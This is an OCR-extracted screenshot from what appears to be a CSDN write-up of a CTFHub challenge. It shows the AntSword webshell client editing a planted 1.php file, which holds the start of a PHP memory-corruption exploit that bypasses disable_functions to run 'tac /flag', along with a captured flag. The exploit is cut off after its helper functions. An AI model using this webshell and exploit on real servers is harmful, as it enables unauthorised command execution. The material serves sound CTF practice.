 challenge-ca56fd5119aada2d.san
challenge-ca56fd5119aada2d.sandbox.ctfhub.com:10800/1.php
ctfhub{786c13d61b6cd4678b9dc1de}
中国蚁剑
AntSword 编辑 窗口 调试
>_ 47.98.148.7 47.98.148.7
编辑: /var/www/html/1.php
/var/www/html/1.php 刷新 高亮 用此编码打开 保存
1 <?php
2
3 $cmd = "tac /flag";
4
5 $n_alloc = 10; # increase this value if you get segfaults
6
7 class MySplFixedArray extends SplFixedArray {
8 public static $leak;
9 }
10
11 class Z implements JsonSerializable {
12 public function write(&$str, $p, $v, $n = 8) {
13 $i = 0;
14 for($i = 0; $i < $n; $i++) {
15 $str[$p + $i] = chr($v & 0xff);
16 $v >>= 8;
17 }
18 }
19
20 public function str2ptr(&$str, $p = 0, $s = 8) {
21 $address = 0;
22 for($j = $s-1; $j >= 0; $j--) {
23 $address <<= 8;
24 $address |= ord($str[$p+$j]);
25 }
26 return $address;
27 }
28
29 public function ptr2str($ptr, $m = 8) {
30 $out = "";
31 for ($i=0; $i < $m; $i++) {
32 $out .= chr($ptr & 0xff);
33 $ptr >>= 8;
34 }
CSDN @ErYao7